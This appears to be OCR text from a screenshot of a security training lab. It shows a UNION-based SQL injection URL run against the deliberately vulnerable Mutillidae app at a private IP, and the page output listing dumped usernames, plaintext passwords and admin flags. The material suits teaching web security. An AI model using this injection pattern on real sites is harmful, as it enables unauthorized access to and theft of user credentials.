 Applications Places System Thu May 22, 16:02
192.168.181.198/mutillida /var/www/mutilliade 192.168.181.198/mutillida Logins & Passwords 192.168.181.198/mutillida 192.168.181.198/mutillida 192.168.181.198/mutillida
http://192.168.181.198/mutillidae/index.php?page=user-info.php&username=viofer'union select 1,username,password,is_admin,5 from accounts%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name viofer
Password ●●●●●●
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=viofer
Password=123
Signature=viofer
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE
Username=bryce
Password=password
Signature=FALSE
Username=samurai
Menu ping -c 2 192.168.181.1... Mozilla Firefox ethical